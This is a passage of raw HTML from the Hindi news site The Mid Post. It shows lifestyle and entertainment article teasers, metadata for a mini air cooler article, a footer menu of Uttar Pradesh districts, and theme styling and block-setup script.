                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/grow-bay-leaf-at-home-fresh-leaves-year-round/149907/"  rel="bookmark" title="सिर्फ कुछ आसान स्टेप्स में घर पर उगाएँ तेजपत्ता और पाएं सालभर ताज़ी पत्तियाँ">सिर्फ कुछ आसान स्टेप्स में घर पर उगाएँ तेजपत्ता और पाएं सालभर ताज़ी पत्तियाँ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:17:28+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/mahesh-babu-praises-priyanka-chopra-action-avatar-the-bluff-trailer/149901/"  rel="bookmark" title="प्रियंका चोपड़ा का ऐसा एक्शन पहले नहीं देखा! ‘द ब्लफ’ ट्रेलर पर महेश बाबू ने जताया जबरदस्त रिएक्शन">प्रियंका चोपड़ा का ऐसा एक्शन पहले नहीं देखा! ‘द ब्लफ’ ट्रेलर पर महेश बाबू ने जताया जबरदस्त रिएक्शन</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:02:48+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/healthy-lauki-paratha-recipe-at-home/149903/"  rel="bookmark" title="रोज़ के पराठों से हो गए बोर? लौकी का यह खास पराठा ट्राय करें, सेहतमंद भी है और खाने वाला उंगलियां चाटता रह जाएगा">रोज़ के पराठों से हो गए बोर? लौकी का यह खास पराठा ट्राय करें, सेहतमंद भी है और खाने वाला उंगलियां चाटता रह जाएगा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:02:24+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ankit Kasana"><meta itemprop="url" content="https://www.themidpost.in/author/ankit-kasana/"></span><meta itemprop="datePublished" content="2024-05-17T11:29:18+05:30"><meta itemprop="dateModified" content="2024-05-17T11:29:18+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp"></span><meta itemprop="name" content="The Mid Post"></span><meta itemprop="headline" content="ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है।"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="633"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_120{min-height:0}.tdi_120{border-style:none!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ed8600!important}</style></div><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{margin-top:40px!important;padding-top:30px!important}.tdi_122 .td_block_wrap{text-align:left}</style>
<div class="tdi_121_rand_style td-element-style" ></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}.tdi_126{padding-top:30px!important}.tdi_126 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_128{box-shadow:0 0 . #888888!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_129 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_129" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_129 .td-block-title>*{color:#ed8600!important}.tdi_129 .td-block-title:after{background-color:#a3a3a3!important}.tdi_129{padding-top:10px!important;border-radius:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_129 ul{text-align:left;justify-content:flex-start}body .tdi_129 ul li a{justify-content:flex-start}body .tdi_129 .td-blm-menu-item-txt{flex-grow:1}body .tdi_129 a,body .tdi_129 .td-blm-sub-icon{color:#ed9017}body .tdi_129 li.current-menu-item>a,body .tdi_129 li.current-menu-ancestor>a,body .tdi_129 li.current-category-ancestor>a,body .tdi_129 li.current-page-ancestor>a,body .tdi_129 a:hover,body .tdi_129 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .sub-menu a,body .tdi_129 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_129 .sub-menu li.current-menu-item>a,body .tdi_129 .sub-menu li.current-menu-ancestor>a,body .tdi_129 .sub-menu li.current-category-ancestor>a,body .tdi_129 .sub-menu li.current-page-ancestor>a,body .tdi_129 .sub-menu a:hover,body .tdi_129 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_129 li{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style>
<div class="tdi_129_rand_style td-element-style"><style>
.tdi_129_rand_style{
border-radius:4px !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तर प्रदेश</span></h4></div><div id=tdi_129 class="td_block_inner td-fix-index"><div class="menu-uttar-pradesh-container"><ul id="menu-uttar-pradesh" class="menu"><li id="menu-item-135670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135670"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><span class="td-blm-menu-item-txt">आगरा</span></a></li>
<li id="menu-item-135671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135671"><a href="https://www.themidpost.in/category/uttar-pradesh/aligarh/"><span class="td-blm-menu-item-txt">अलीगढ़</span></a></li>
<li id="menu-item-135672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135672"><a href="https://www.themidpost.in/category/uttar-pradesh/amethi/"><span class="td-blm-menu-item-txt">अमेठी</span></a></li>
<li id="menu-item-135673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135673"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><span class="td-blm-menu-item-txt">अमरोहा</span></a></li>
<li id="menu-item-135695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135695"><a href="https://www.themidpost.in/category/uttar-pradesh/ayodhya/"><span class="td-blm-menu-item-txt">अयोध्या</span></a></li>
<li id="menu-item-135674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135674"><a href="https://www.themidpost.in/category/uttar-pradesh/baghpat-up/"><span class="td-blm-menu-item-txt">बागपत</span></a></li>
<li id="menu-item-135704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135704"><a href="https://www.themidpost.in/category/uttar-pradesh/barabanki/"><span class="td-blm-menu-item-txt">बाराबंकी</span></a></li>
<li id="menu-item-135703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135703"><a href="https://www.themidpost.in/category/uttar-pradesh/bareilly/"><span class="td-blm-menu-item-txt">बरेली</span></a></li>
<li id="menu-item-135675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135675"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><span class="td-blm-menu-item-txt">बुलंदशहर</span></a></li>
<li id="menu-item-135677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135677"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><span class="td-blm-menu-item-txt">गाजियाबाद</span></a></li>
<li id="menu-item-135679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135679"><a href="https://www.themidpost.in/category/uttar-pradesh/gorakhpur/"><span class="td-blm-menu-item-txt">गोरखपुर</span></a></li>
<li id="menu-item-135701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135701"><a href="https://www.themidpost.in/category/uttar-pradesh/gautam-buddhnagar/"><span class="td-blm-menu-item-txt">गौतमबुद्धनगर</span></a></li>
<li id="menu-item-135676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135676"><a href="https://www.themidpost.in/category/uttar-pradesh/district-kasganj/"><span class="td-blm-menu-item-txt">कासगंज</span></a></li>
<li id="menu-item-135697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135697"><a href="https://www.themidpost.in/category/uttar-pradesh/karhal/"><span class="td-blm-menu-item-txt">करहल</span></a></li>
<li id="menu-item-135683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135683"><a href="https://www.themidpost.in/category/uttar-pradesh/kushinagar/"><span class="td-blm-menu-item-txt">कुशीनगर</span></a></li>
<li id="menu-item-135680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135680"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><span class="td-blm-menu-item-txt">हापुड़</span></a></li>
<li id="menu-item-135681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135681"><a href="https://www.themidpost.in/category/uttar-pradesh/hathras/"><span class="td-blm-menu-item-txt">हाथरस</span></a></li>
<li id="menu-item-135702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135702"><a href="https://www.themidpost.in/category/uttar-pradesh/jhansi/"><span class="td-blm-menu-item-txt">झांसी</span></a></li>
<li id="menu-item-135682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135682"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><span class="td-blm-menu-item-txt">कानपुर</span></a></li>
<li id="menu-item-135684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135684"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><span class="td-blm-menu-item-txt">लखनऊ</span></a></li>
<li id="menu-item-135685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135685"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><span class="td-blm-menu-item-txt">मथुरा</span></a></li>
<li id="menu-item-135686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135686"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><span class="td-blm-menu-item-txt">मेरठ</span></a></li>
<li id="menu-item-135687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135687"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><span class="td-blm-menu-item-txt">मुरादाबाद</span></a></li>
<li id="menu-item-135688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135688"><a href="https://www.themidpost.in/category/uttar-pradesh/muzaffarnagar/"><span class="td-blm-menu-item-txt">मुजफ्फरनगर</span></a></li>
<li id="menu-item-135689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135689"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><span class="td-blm-menu-item-txt">नोएडा</span></a></li>
<li id="menu-item-135690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135690"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><span class="td-blm-menu-item-txt">प्रतापगढ़</span></a></li>
<li id="menu-item-135691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135691"><a href="https://www.themidpost.in/category/uttar-pradesh/prayagraj/"><span class="td-blm-menu-item-txt">प्रयागराज</span></a></li>
<li id="menu-item-135692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135692"><a href="https://www.themidpost.in/category/uttar-pradesh/rae-bareilly/"><span class="td-blm-menu-item-txt">रायबरेली</span></a></li>
<li id="menu-item-135694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135694"><a href="https://www.themidpost.in/category/uttar-pradesh/varanasi/"><span class="td-blm-menu-item-txt">वाराणसी</span></a></li>
<li id="menu-item-135696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135696"><a href="https://www.themidpost.in/category/uttar-pradesh/unnao/"><span class="td-blm-menu-item-txt">उन्नाव</span></a></li>
<li id="menu-item-135678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135678"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/sahibabad/"><span class="td-blm-menu-item-txt">साहिबाबाद</span></a></li>
<li id="menu-item-135693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135693"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><span class="td-blm-menu-item-txt">शामली</span></a></li>
<li id="menu-item-138018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138018"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><span class="td-blm-menu-item-txt">संभल</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_131{border-style:none!important;box-shadow:0 0 10px #f4f4f4!important;border-color:#888888!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_132" >
<style>.tdi_132 .td-block-title>*{color:#ed8600!important}.tdi_132 .td-block-title:after{background-color:#ed8702!important}.tdi_132{margin-bottom:48px!important}@media (max-width:767px){.tdi_132{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:38px!important}}</style>
<style>.tdi_132 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_132 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_132 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_132 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea}.tdi_132 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_132 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_132 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_132 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_132 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_132 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_132 .td_module_flex_1 .td-image-container,.ie11 .tdi_132 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_flex_4 .td-image-wrap{padding-bottom:60%}.ie10 .tdi_132 .td_module_flex_4 .td-image-container,.ie11 .tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_132 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_132 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_132 .td_module_flex_1 .entry-thumb,.tdi_132 .td_module_flex_1 .td-image-wrap:before,.tdi_132 .td_module_flex_1 .td-image-wrap:after,.tdi_132 .td_module_flex_1 .entry-thumb:before,.tdi_132 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_132 .td_module_flex_4 .entry-thumb,.tdi_132 .td_module_flex_4 .td-image-wrap:before,.tdi_132 .td_module_flex_4 .entry-thumb:before,.tdi_132 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_132 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_132 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_132 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_132 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_132 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_132 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_132 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_132 .td_module_flex_1 .td-excerpt{display:none}.tdi_132 .td_module_flex_4 .td-excerpt{display:none}.tdi_132 .td_module_flex_1 .td-author-date{display:inline}.tdi_132 .td_module_flex_4 .td-author-date{display:inline}.tdi_132 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_1 .td-post-date,.tdi_132 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-date,.tdi_132 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_132 .td_module_flex_1 .td-icon-star,.tdi_132 .td_module_flex_1 .td-icon-star-empty,.tdi_132 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_4 .entry-review-stars{display:none}.tdi_132 .td_module_flex_4 .td-icon-star,.tdi_132 .td_module_flex_4 .td-icon-star-empty,.tdi_132 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_1 .td-module-comments{display:none}.tdi_132 .td_module_flex_4 .td-module-comments{display:none}.tdi_132 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_132 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_132 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_132 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_132 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_132_m .td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_132 .td_module_wrap{width:100%;float:left}.rtl .tdi_132 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = 